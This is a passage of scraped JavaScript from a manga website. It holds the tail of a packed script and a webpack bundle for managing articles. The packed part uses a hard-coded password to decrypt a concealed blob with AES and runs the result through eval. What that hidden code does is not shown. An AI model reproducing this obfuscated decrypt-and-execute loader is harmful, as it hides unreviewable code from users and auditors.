a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://br.niadd.com/files/dist/js/module/article_manage.js?v=178
body_size: 1024
content:
!function(e){function t(t){for(var n,s,a=t[0],l=t[1],u=t[2],f=0,p=[];f<a.length;f++)s=a[f],Object.prototype.hasOwnProperty.call(o,s)&&o[s]&&p.push(o[s][0]),o[s]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);for(c&&c(t);p.length;)p.shift()();return i.push.apply(i,u||[]),r()}function r(){for(var e,t=0;t<i.length;t++){for(var r=i[t],n=!0,a=1;a<r.length;a++){var l=r[a];0!==o[l]&&(n=!1)}n&&(i.splice(t--,1),e=s(s.s=r[0]))}return e}var n={},o={60:0},i=[];function s(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,s),r.l=!0,r.exports}s.m=e,s.c=n,s.d=function(e,t,r){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(s.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)s.d(r,n,function(t){return e[t]}.bind(null,n));return r},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="";var a=window.webpackJsonp=window.webpackJsonp||[],l=a.push.bind(a);a.push=t,a=a.slice();for(var u=0;u<a.length;u++)t(a[u]);var c=l;i.push([81,0]),r()}({81:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),r(5),r(82).AssetArticleManage.getInst().autoExe()},82:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AssetArticleManage=void 0;var n=r(2),o=r(0),i=r(1),s=function(){function e(){this.del_trigger=$(".article-delete-trigger"),this.save_trigger=$("#save_article"),this.unfollow_trigger=$(".article-unfollow-trigger")}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.prototype.autoExe=function(){this.destroy(),this.publish(),this.initEditor(),this.unfollow()},e.prototype.destroy=function(){this.del_trigger.on("click",(function(){if(o.checkIsLogin()){var e=$(this);if(i.is_safe(e)){i.be_safe(e);var t=confirm(o.getMsg("delete_sure")+"?"),r=e.attr("asset_id"),n=$(".article-item[article_id='"+r+"']");t&&$.ajax({type:"POST",url:"/article/ajax_del/",data:"id="+r,success:function(t){!function(e,t){"1"==e&&t.remove()}(t,n),i.remove_safe(e)},error:function(t){i.remove_safe(e),console.log("Delete manga Error: "+t.msg)}})}}}))},e.prototype.publish=function(){this.save_trigger.on("click",(function(){if(o.checkIsLogin()){var e=$(this);if(i.is_safe(e)){i.be_safe(e);var t=$("[name='newsTitle']"),r=t.val();if($.trim(r).length<=0)return alert(o.getMsg("title_cant_empty")),t.focus(),void i.remove_safe(e);var n=UE.getEditor("editor").getContent();if(r=n,$.trim(r).length<=0)return alert(o.getMsg("Content_cant_empty")),void i.remove_safe(e);$("[name='newsContent']").val(n);var s=n.indexOf("<img"),a=n.indexOf("src",s);a=n.indexOf('"',a);var l=n.indexOf('"',a+1),u=n.substring(a+1,l);$("[name='picFirst']").val(u),$("#publishArticleForm").submit()}}}))},e.prototype.initEditor=function(){"undefined"!=typeof UE&&UE.getEditor("editor")},e.prototype.unfollow=function(){this.unfollow_trigger.on("click",(function(){var e=$(this);if(i.is_safe(e)){i.be_safe(e);var t=e.attr("asset_id"),r=e.attr("asset_box"),o=r?e.closest("."+r):$("");n.post({url:"/article/follow_destroy/",data:{id:t},success:function(t){(t.error_code="success")&&o.remove(),i.remove_safe(e)},error:function(t){i.remove_safe(e),console.log("删除话题错误",t)}})}}))},e}();t.AssetArticleManage=s}});